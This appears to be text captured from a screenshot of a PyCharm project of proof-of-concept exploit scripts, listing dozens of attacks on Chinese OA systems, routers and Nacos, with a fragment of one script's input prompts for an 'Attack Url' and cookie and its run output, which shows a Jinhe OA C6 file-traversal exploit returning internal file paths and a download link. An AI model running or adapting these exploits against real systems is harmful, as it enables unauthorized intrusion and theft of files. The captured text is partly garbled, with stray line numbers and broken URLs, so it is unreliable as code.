 Project
Aware vRealize Operations Manager SSRF漏洞 CVE-2021-21975.py
三星 WLAN AP WEA453e路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
若依(RuoYi)管理系统 后台任意文件读取.py
企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露
External Libraries
Scratches and Consoles
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m", e)
if __name__ == '__main__':
title()
target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
file_id = str(input("\033[35mFile_id >>> \033[0m"))
52 cookie = str(input("\033[35mCookie  >>> \033[0m"))
POC_1(target_url, file_id, cookie)
if __name__ == '__main__'
Run: 金和OA C6 后台越权敏感文件遍历漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/金和OA C6 后台越权敏感文件遍历漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 金和OA C6
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
File_id >>>
Cookie >>>
[o] 正在请求 Url: http:/ /C6/control/OpenFile.aspx?id=1200&name=&type=pdf
[o] 目标 http:// 存在漏洞, 获取文件信息:
[o] 文件路径: ../Resource/slaves/1/__9ef16c64-19a2-4791-a991-ef0b9c2d9218.pdf
[o] 文件类型: pdf
[o] 文件ID code: F9NqiAAfZYU=
[o] 文件编号: 1200
[o] 文件下载链接为: http://1 C6/JHSoft.Web.CustomQuery/uploadFileDownLoad.aspx?Decrypt=&FileID=1200&FileIDCode=F9NqiAAfZYU=
Process finished with exit code 0
WgpSec狼组安全团队